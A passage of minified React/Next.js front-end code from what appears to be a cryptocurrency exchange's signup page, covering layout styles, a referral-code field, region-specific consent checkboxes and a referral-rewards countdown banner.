tablet:rounded-t-[12px]"),children:[c||i?c?null:(0,r.jsx)(p.O,{w:642,h:224,radius:6}):(0,r.jsx)(_,{isCustomizedSignupPage:t}),i?(0,r.jsx)(p.O,{w:642,h:150,radius:6}):n?(0,r.jsx)(w,{agentInfo:a}):null,l&&(0,r.jsxs)(r.Fragment,{children:[!!s&&(0,r.jsx)(C,{isCustomizedSignupPage:t}),(0,r.jsx)(j,{})]}),l?null:(null==o?void 0:o.length)?null==o?void 0:o.map(e=>(0,r.jsx)(d().Fragment,{children:h(e)},e.id)):s&&(0,r.jsx)(C,{isCustomizedSignupPage:t})]}),!i&&(0,r.jsx)(A,{})]})})};var z=i(25413),R=i(39820),O={src:"/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp"},T={src:"/cdn/fe/_next/static/media/registerVip_banner_dark.19347607.webp"},E={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp"},M={src:"/cdn/fe/_next/static/media/registerVip_banner_mobile_dark.a15b9863.webp"};let U=z.ZP.div.withConfig({componentId:"sc-17b0dba7-0"})([".signup-form-container{background-color:transparent;width:480px;.prefix-header-container_warp{> *:last-of-type{margin-bottom:24px !important;}}.custom-title-with-referral{@media ","{font-size:24px !important;}}@media ","{padding:0;width:100% !important;max-width:unset;}.title-rewards-container{display:flex;justify-content:space-between;align-items:center;.rewards-img{width:80px;height:80px;flex-shrink:0;}@media ","{margin-top:8px;}}.address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;@media ","{margin-top:0;margin-bottom:16px;}}.signup-error-tip{margin-bottom:-8px;margin-top:20px;& .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}@media ","{margin-bottom:16px;margin-top:0;}}.highlight{font-weight:500;color:var(--color-text-text-brand);}.highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}.login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}& .signup-submit-referral-text{display:inline-flex;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;justify-content:center;pointer-events:none;& svg{margin-inline-end:8px;flex-shrink:0;}& > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}& .signup-submit-text{width:100%;text-align:center;pointer-events:none;}.login-notice-container{line-height:1.2;margin-top:16px;text-align:center;& .login-notice-dec{color:var(--color-text-text-tertiary);}& span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}& a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;text-decoration:underline;text-underline-offset:12.5%;}}.notice-container-without-third-auth{margin-top:32px;@media ","{margin-top:16px;}}.login-notice-container span:lang(ar){margin-inline:8px;}}.signup-form-container-no-image{width:588px;@media ","{margin-inline:auto !important;}@media ","{width:100% !important;}}.signup-container{padding-top:80px;padding-bottom:40px;@media ","{padding-top:56px;}@media ","{padding-top:40px;}@media ","{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}.subsite-signup-container{display:flex;gap:74px;}.signup-agreement{font-weight:500;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;}.signup-container-referral{padding-top:80px;}.signup-container-vip{display:flex;gap:24px;@media ","{flex-direction:column-reverse;}@media ","{flex-direction:column;}& .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:fit-content;box-sizing:border-box;@media ","{margin-inline:auto auto;width:690px !important;}@media ","{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}& .signup-notice-chat{display:flex;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;flex-shrink:0;padding-top:8px;@media ","{max-width:unset;}.signup-notice-chat-content{background:",";height:240px;background-size:contain;width:100%;@media ","{background:",";background-size:contain;background-position:center;}}.signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;@media ","{left:calc((100% - 343px) / 2);font-size:16px;width:280px;span{width:240px;}}span{display:block;margin-top:4px;color:var(--color-text-text-brand);}}& .signup-notice-chat-jump{position:absolute;bottom:0;:lang(ar){svg{transform:rotate(180deg);}}}}}.main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;height:calc(100vh - 72px - 200px);@media ","{width:calc(100% - 32px) !important;margin:auto 16px !important;}}.signup-page-new-container{display:flex;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}& .signup-container{grid-template-columns:unset;display:flex;gap:75px;}& .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:flex;flex-flow:row wrap;justify-content:center;@media ","{width:calc(100% - 24px) !important;margin:auto 12px !important;}}& .signup-verify-board{transform:translate(-100%,-50%);width:max-content;left:-12px;&:lang(ar){transform:translate(100%,-50%);right:-12px !important;left:auto;}}& .customPage{display:flex;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;.signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}@media ","{display:grid;align-items:center;text-align:center;margin:auto;& .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}}}"],R.Ny,R.Ny,R.Ny,R.Ny,R.Ny,R.Ny,R.uC.laptopM,R.Ny,R.uC.desktopM,R.uC.desktopS,R.Ny,R.uC.laptopL,R.Ny,R.uC.laptopL,R.Ny,R.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?T.src:O.src,"') no-repeat;")},R.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?M.src:E.src,"') no-repeat;")},R.Ny,R.Ny,R.Ny,R.Ny,R.Ny);z.ZP.div.withConfig({componentId:"sc-17b0dba7-1"})([".signup-modal-agreement{color:var(--color-text-text-brand);}.signup-modal-agreement:hover{color:var(--color-brand-2);}"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-2"})(["text-align:right;"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-3"})(["margin:40px 0;width:100%;border-bottom:1px solid var(--color-line-divider-divider);@media ","{margin:24px 0;}"],R.Ny);var B=i(8907),G=i(3629),L=i(92217),Z=i(42772),D=i(82271),F=i(47425),K=i(17267),V=i(80398),W=i(11750),Q=i(64671),X=i(6875),$=i(95246),q=i(65169),H=i(11499),Y=i(38672),J=i(94824);let ee=z.ZP.div.withConfig({componentId:"sc-582cf6f2-0"})(["color:var(--color-text-text-primary);font-size:14px;display:flex;align-items:center;cursor:pointer;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-1"})(["color:var(--color-text-3);"]);let et=z.ZP.svg.withConfig({componentId:"sc-582cf6f2-2"})(["margin:0 4px;width:12px;height:12px;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-3"})(["font-size:12px;color:var(--color-text-text-primary);margin:16px 0;"]);var ei=i(23166),en=i(4120);let ea=e=>null==e?void 0:e.replace(/\s/g,""),er=(e,t)=>{let{value:i="",onChange:n,isUkLimit:a=!1}=e,{isDark:l}=(0,z.Fg)(),{t:s}=(0,J.$G)("auth"),{refUid:o}=(0,Q.A)(),{classes:d}=(0,Y.kf)(),[u,g]=(0,c.useState)(!!o),p=(0,ei.Z)(),m=(0,c.useRef)(null);(0,en.P)(()=>{i&&g(!0)},[i]),(0,c.useImperativeHandle)(t,()=>({focus:()=>{var e;null===(e=m.current)||void 0===e||e.focus()}}));let h=(0,c.useRef)(!1);return a?null:(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(q.S,{styles:{label:{marginBottom:u?4:0}},label:(0,r.jsxs)(ee,{onClick:()=>{g(!u)},children:[s("signup.referral.code"),(0,r.jsx)(et,{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:p&&u?"rotate(180deg)":"unset"},children:l?(0,r.jsx)("path",{d:"M8.40954 4.5C8.74635 4.5 8.93248 4.89094 8.72009 5.15234L6.31091 8.11816C6.15091 8.31509 5.84995 8.3149 5.68981 8.11816L3.27966 5.15234C3.0674 4.89099 3.25354 4.50014 3.5902 4.5H8.40954Z",fill:"white"}):(0,r.jsx)("path",{d:"M8.71988 5.15224L6.31027 8.11791C6.15019 8.31493 5.84945 8.31493 5.68938 8.11791L3.27976 5.15224C3.06737 4.89083 3.2534 4.5 3.59021 4.5H8.40943C8.74625 4.5 8.93227 4.89083 8.71988 5.15224Z",fill:"#303236"})})]}),children:p&&u?(0,r.jsx)(H.I,{ref:m,size:"lg",classNames:{input:d.input},onClear:()=>n(""),placeholder:"".concat(s("signup.referral.code")),value:i,onChange:e=>{n((h.current?e.target.value:ea(e.target.value))||void 0)},onCompositionStart:()=>{h.current=!0},onCompositionEnd:()=>{h.current=!1,n(ea(i))},disabled:!!o}):null})})};er.displayName="ReferralIDInput";var el=(0,c.forwardRef)(er),es=i(13624),eo=i(80214);let ec=z.ZP.div.withConfig({componentId:"sc-a2538d94-0"})(["margin:24px 0 40px;display:flex;align-items:center;line-height:14px;justify-content:flex-start;font-size:14px;font-weight:400;flex-wrap:wrap;"]),ed=z.ZP.a.withConfig({componentId:"sc-a2538d94-1"})(["margin:0 3px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]);z.ZP.a.withConfig({componentId:"sc-a2538d94-2"})(["margin:0;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]);let eu=z.ZP.div.withConfig({componentId:"sc-a2538d94-3"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:12px;"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"}),eg=z.ZP.div.withConfig({componentId:"sc-a2538d94-4"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var ep=i(94244),em=i(71760);let eh="https://gimg2.staticimgs.com",ex=e=>{let{value:t=!1,onChange:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s}=a||{};return(0,r.jsx)(ec,{children:(0,r.jsx)(es.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"signup.accept.new",values:{userAgreement:n("signup.useragreement"),privacyPolicy:n("signup.privacy.policy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("signup.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("signup.privacy.policy")})}}),checked:t})})},ef=e=>{let{value:t=!1,onChange:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s,risk_disclosure:o}=a||{};return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%"},children:(0,r.jsx)(es.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"signup.agree.eu",values:{termOfService:n("UserAgreement"),privacyPolicy:n("PrivacyPolicy"),riskDisclosureStatement:n("footer.risk.disclosure.statement")},components:{termService:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("UserAgreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("PrivacyPolicy")}),riskDisclosure:(0,r.jsx)(ed,{target:"_blank",href:o,children:n("footer.risk.disclosure.statement")})}}),checked:t})})})},ev=e=>{let{value:t=!1,onChange:i}=e,{locale:n}=(0,em.useRouter)(),a="en"===n,[l,s]=(0,c.useState)(!1),[o,d]=(0,c.useState)(!1),[u,g]=(0,c.useState)(!1);return(0,en.P)(()=>{i(l&&o&&u)},[l,o,u]),(0,en.P)(()=>{t&&(s(!0),d(!0),g(!0))},[t]),(0,r.jsxs)(ec,{children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{s(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["By registering, I agree to the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707633673350-Gate_turkey_cookie_policy_en.pdf"),children:"Cookie Policy"}),",",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/173215770737795544-risk_notice_en_20251013_093704_f90f2effddea8d6a38be85e1c3ca8e4e.pdf"),children:"Risk Disclosure"}),", and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1203452360-113-gate_useragreementandtermsofuse_enid452360_20251208_142659_2b3a2f4c2543403a63a83e00485ded20.pdf"),children:"User Agreement"})]}):(0,r.jsxs)("div",{children:["Kayıt olarak,"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707429376833-Gate_turkey_cookie_policy_tr.pdf"),children:"\xc7erez Politikası"}),","," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1732157707773135914-risk_notice_tr1_20251013_093714_4bf0bb7b1dc5ad4ae8631f41e0ba4fd0.pdf"),children:"Risk Bildirimi"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1203452361-112-gate_useragreementandtermsofuse_trid452361_20251208_142659_6da4a1ee69657f03c98628e0391ddebe.pdf"),children:"Kullanıcı S\xf6zleşmesi"}),"'","ni kabul ediyorum."]}),checked:l})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{d(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143330085727-Gate_Privacy_Policy_en.pdf"),children:"Privacy Policy"})," ","and, within this scooe, I consent to receiving commercial electronic messages via email, phone, and electronic communication channels."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/docs/privacy_policy_tr_1206202506121726236953745787.pdf"),children:"Gizlilik Politikası"}),"'","nı okudum ve bu bağlamda, tarafıma e-posta, telefon ve elektronik iletişim kanalları aracılığı ile ticari elektronik iletilerin g\xf6nderilmesini onaylıyorum."]}),checked:o})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read, understood and approved the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143231057304-Gate_Explicit_Consent_Declaration_en.pdf"),children:"Explicit Consent Declaration"})," ","and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707658854553-Gate_turkey_clarification_en.pdf"),children:"Clarification Text"}),"."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143664273617-Gate_Explicit_Consent_Declaration_tr.pdf"),children:"A\xe7ık Rıza Beyanı"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707337989630-Gate_turkey_clarification_tr.pdf"),children:"Aydınlatma Metni"}),"'","ni okudum, anladım ve onaylıyorum."]}),checked:u})})]})},eb=e=>{let{checkboxConfig:t,agreementUrl:i,agreementText:n}=e,{onChange:a,label:l,checked:s}=t,{locale:o}=(0,em.useRouter)(),[d,u]=(0,c.useState)(!1),g=e=>{d?a(e):(0,B.c0)({type:"error",message:{cn:"请先阅读文件！",tw:"請先閱讀文件！",en:"Please read the document first!"}[o||"en"]})};return(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsxs)("div",{children:[(0,r.jsx)("span",{children:l}),(0,r.jsx)(ed,{onClick:()=>{u(!0)},target:"_blank",href:i,rel:"noopener noreferrer",children:n})]}),checked:s})})},ey=e=>{let{onChange:t}=e,{locale:i}=(0,em.useRouter)(),n="cn"===i||"tw"===i?" ":"",{t:a}=(0,J.$G)("auth"),{docs:l}=(0,L.q)(),{agreement:s,privacy_policy:o,risk_disclosure:d}=l||{},[u,g]=(0,c.useState)(!1),[p,m]=(0,c.useState)(!1),[h,x]=(0,c.useState)(!1),[f,v]=(0,c.useState)(!1);return(0,en.P)(()=>{t(u&&p&&h&&f)},[u,p,h,f]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsx)("div",{children:a("signup.agree.mt1")}),checked:u})}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>m(e),label:a("signup.agree.mt2")+n,checked:p},agreementUrl:s,agreementText:a("signup.terms.service")+n}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>x(e),label:a("signup.agree.mt3")+n,checked:h},agreementUrl:o,agreementText:a("signup.privacy.policy")+n}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>v(e),label:a("signup.agree.mt4")+n,checked:f},agreementUrl:d,agreementText:a("singup.disclosure")})]})},e_=e=>{let{onChange:t,value:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s,important_notes:o}=a,[d,u]=(0,c.useState)(!1),[g,p]=(0,c.useState)(!1),[m,h]=(0,c.useState)(!1);return(0,en.P)(()=>{t(d&&g&&m)},[d,g,m]),(0,en.P)(()=>{i&&(u(!0),p(!0),h(!0))},[i]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{u(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"auth.jp.agreement1",values:{userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("auth.jp.privacypolicy")})}}),checked:d})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{p(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{i18nKey:"auth.jp.agreement2",values:{importantNotes:n("auth.jp.importantnotes")},components:{importantNotes:(0,r.jsx)(ed,{target:"_blank",href:o})}}),checked:g})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{h(e.currentTarget.checked)},label:n("auth.jp.agreement3"),checked:m})})]})},ew=e=>{let{onChange:t,value:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a,ogSiteName:l}=(0,L.q)(),{agreement:s,privacy_policy:o}=a;return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{t(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"auth.ae.agreement",values:{gtSiteName:l,userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:o,children:n("auth.jp.privacypolicy")})}}),checked:i})})})};var ej=e=>{let{isTurkey:t,isSingapore:i,isEU:n,isJP:a,isAE:l}=(0,ep.j)();return n?(0,r.jsx)(ef,{...e}):t?(0,r.jsx)(ev,{...e}):i?(0,r.jsx)(ey,{...e}):a?(0,r.jsx)(e_,{...e}):l?(0,r.jsx)(ew,{...e}):(0,r.jsx)(ex,{...e})},ek=i(28656),eC=i(25906);(n=a||(a={}))[n.USER=0]="USER",n[n.KOL=3]="KOL",n[n.KOL_INVITE=4]="KOL_INVITE";var eN=i(93508);let eA=()=>{let e="macos"===(0,eN.i)(),t="windows"===(0,eN.i)(),i="linux"===(0,eN.i)(),n="ios"===(0,eN.i)(),a="android"===(0,eN.i)();return{isMacos:e,isWindows:t,isLinux:i,isIOS:n,isAndroid:a,isNndetermined:"undetermined"===(0,eN.i)(),isPhone:n||a}};var eP=i(91117);let eS={USER:1,KOL:2,ADVERTISE:3,COMMON:4};function eI(e){return null!=e&&"undefined"!==e&&"null"!==e&&""!==e.trim()&&!isNaN(Number(e))}let ez=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{refUid:t,refChannel:i}=(0,Q.A)(),{isMain:n,isTurkey:r}=(0,ep.j)(),l=(0,eC.eY)("nuchannel"),{isPhone:s}=eA(),{subWebsiteId:o}=(0,L.q)(),[d,u]=(0,c.useState)(),[g,p]=(0,c.useState)(eS.COMMON),[m,h]=(0,c.useState)(),[x,f]=(0,c.useState)(a.USER),[v,b]=(0,c.useState)(""),[y,_]=(0,c.useState)(!0),[w,j]=(0,c.useState)(!0),{utmCmp:k}=(0,eP.m)(),{locale:C}=(0,em.useRouter)();(0,en.P)(()=>{let e=!!t||"";n&&(e&&eI(i)?p(eS.KOL):"ad"===l?p(eS.ADVERTISE):e&&!eI(i)?p(eS.USER):p(eS.COMMON))},[n,l,i,t,o]);let N=(0,c.useCallback)(async()=>{try{let e=await (0,V.s3)({device:s?3:1,module:3,scene:g});0===e.code&&u(e.data)}catch(e){u(void 0)}finally{_(!1)}},[s,g]),A=(0,c.useCallback)(async()=>{try{let i=await (0,V.FG)(t,k||void 0);if((null==i?void 0:i.code)===0){var e;h((null==i?void 0:i.data)||{}),f(null==i?void 0:i.data.agency_type),b(null==i?void 0:null===(e=i.data)||void 0===e?void 0:e.max_user_ref_rate)}}finally{j(!1)}},[t,k]);return(0,en.P)(()=>{if(e){_(!1);return}n||r?N():_(!1)},[N,e,n,r,C]),(0,en.P)(()=>{if(e){j(!1);return}t?A():j(!1)},[A,e,t]),{referralUserInfo:m,referralUAData:d||{},maxReferralrUserRefRate:v,referralType:g,agencyType:x,loading:y||w}};var eR=i(63646),eO=i(93809);let eT=z.ZP.div.withConfig({componentId:"sc-8775d33f-0"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;margin-top:4px;@media ","{}& .rewards-label{display:flex;flex-direction:column;gap:12px;& .label{font-size:14px;font-weight:400;line-height:1.5;text-wrap:wrap;color:var(--color-text-text-primary);}}& .countdown{display:flex;align-items:center;& .num{width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-radius:2px;font-size:12px;font-weight:500;line-height:14px;background-color:var(--color-cmpt-input);}& .dot{margin:0 4px;font-size:12px;font-weight:500;line-height:14px;color:var(--color-text-text-disable);}}.rewards-img{width:80px;height:80px;flex-shrink:0;}"],R.Ny),eE=z.ZP.div.withConfig({componentId:"sc-8775d33f-1"})(["margin-bottom:16px;max-width:100%;border:1px solid var(--color-line-border-subtle);padding:12px;border-radius:8px;@media ","{margin-top:0px;}.referral-rewards-header-img-container{display:flex;align-items:center;gap:8px;}.referral-rewards-rate-tip{margin-top:8px;font-size:12px;line-height:14px;color:var(--color-text-text-primary);}.img-logo{width:36px;height:36px;border-radius:50%;}.referral-rewards-header-img{width:38px;height:38px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;background:url(",") no-repeat;background-size:cover;.img-logo{width:28px;height:28px;}}.referral-rewards-header-info{display:flex;flex-direction:column;gap:4px;}.referral-rewards-header-nickname{font-size:14px;line-height:16px;font-weight:500;color:var(--color-text-text-primary);&:lang(ar){margin-left:4px;}}.referral-rewards-header-tip{font-size:12px;line-height:14px;color:var(--color-text-text-tertiary);}"],R.Ny,"/cdn/fe/_next/static/media/kol_avatar_bg.f06aa001.webp");var eM={src:"/cdn/fe/_next/static/media/default_avatar_light.00d46729.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eU={src:"/cdn/fe/_next/static/media/default_avatar_dark.75eb163f.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eB=i(70852),eG=i.n(eB),eL=i(85189),eZ=i(79446),eD=i.n(eZ);let eF=e=>{let{referralUserInfo:t,maxReferralrUserRefRate:i="",agencyType:n=a.USER}=e,{t:l}=(0,J.$G)("auth"),{isDark:s}=(0,z.Fg)(),[o,d]=(0,c.useState)(!1),u=(0,c.useMemo)(()=>+i>0&&n!==a.KOL?(0,r.jsx)("div",{className:"referral-rewards-rate-tip",children:(0,r.jsx)(J.cC,{components:{span:(0,r.jsx)("span",{style:{color:"var(--color-text-text-brand)"}})},children:l("signup.referral.tip").replace("{rate}%","<span>".concat(i,"%</span>"))})}):null,[n,i,l]),g=(0,c.useMemo)(()=>o?s?eU:eM:null==t?void 0:t.avatar,[o,s,null==t?void 0:t.avatar]),p=(0,c.useMemo)(()=>(null==t?void 0:t.nick)?(0,r.jsxs)("div",{className:"referral-rewards-header-info",children:[(0,r.jsx)("span",{className:"referral-rewards-header-nickname",children:null==t?void 0:t.nick}),(0,r.jsx)("span",{className:"referral-rewards-header-tip",children:l("signup.referral.gift")})]}):null,[null==t?void 0:t.nick,l]),m=(0,c.useMemo)(()=>n!==a.KOL?null:(0,r.jsxs)(eE,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container prefix-header-img-container",children:[(0,r.jsx)("div",{className:"referral-rewards-header-img",children:(0,r.jsx)(eG(),{className:"img-logo",src:g,loader:eL.BC,width:28,height:28,alt:"user avatar",onError:()=>d(!0)})}),p]}),u]}),[n,g,p,u]),h=(0,c.useMemo)(()=>n===a.KOL?null:(0,r.jsxs)(eE,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container",children:[(0,r.jsx)(eG(),{className:"img-logo",src:g,loader:eL.BC,width:36,height:36,alt:"user avatar",onError:()=>d(!0)}),p]}),u]}),[n,g,p,u]);return(null==t?void 0:t.avatar)?m||h:null},eK=e=>{let{referralUAData:t}=e,i=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[n,a]=(0,eO.Z)(i);return!(n<=0)&&(null==t?void 0:t.title)?(0,r.jsx)(eT,{children:(0,r.jsxs)("div",{className:"rewards-label",children:[(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eC.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}}),(0,r.jsxs)("div",{className:"countdown",children:[(null==a?void 0:a.days)>0?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("span",{className:"num",children:[null==a?void 0:a.days,"D"]}),(0,r.jsx)("span",{className:"dot",children:":"})]}):null,(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.hours)<10?"".concat(0).concat(null==a?void 0:a.hours):null==a?void 0:a.hours}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.minutes)<10?"".concat(0).concat(null==a?void 0:a.minutes):null==a?void 0:a.minutes}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.seconds)<10?"".concat(0).concat(null==a?void 0:a.seconds):null==a?void 0:a.seconds})]})]})}):null},eV=e=>{let{referralUAData:t,referralType:i}=e,{isMobile:n}=(0,z.Fg)();return 3===i?(0,r.jsx)(eK,{referralUAData:t}):n&&(null==t?void 0:t.title)?(0,r.jsx)(eT,{children:(0,r.jsx)("div",{className:"rewards-label",children:(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eC.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}})})}):null},eW=e=>{let{referralUAData:t,referralType:i}=e,{isDark:n}=(0,b.oR)(),{isMobile:a}=(0,z.Fg)(),l=n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,s=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[o]=(0,eO.Z)(s);return 3===i?!(o<=0)&&(null==t?void 0:t.title)&&l?(0,r.jsx)(eG(),{className:"rewards-img",src:l,width:80,height:80,alt:"rewards-img"}):null:a&&(null==t?void 0:t.title)?(0,r.jsx)(eG(),{className:"rewards-img",src:n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,width:80,height:80,alt:"rewards-img"}):null};var eQ=i(78442);let eX={[F.mP.TELEGRAM]:"Telegram",[F.mP.MICROSOFT]:"Microsoft"},e$=()=>{let{t:e}=(0,J.$G)("auth"),{loginWay:t,urlEmail:i,urlPhone:n}=(0,eP.m)();return t===F.mP.METAMASK?null:t&&(i||n)?(0,r.jsxs)("div",{className:"login-tips prefix-header-container",children:[t!==F.mP.APPLE||i?i||n:e("signup.apple.id")," ",e("signup.third.desc")]}):[F.mP.TELEGRAM,F.mP.MICROSOFT].includes(t)?(0,r.jsxs)("div",{className:"login-tips 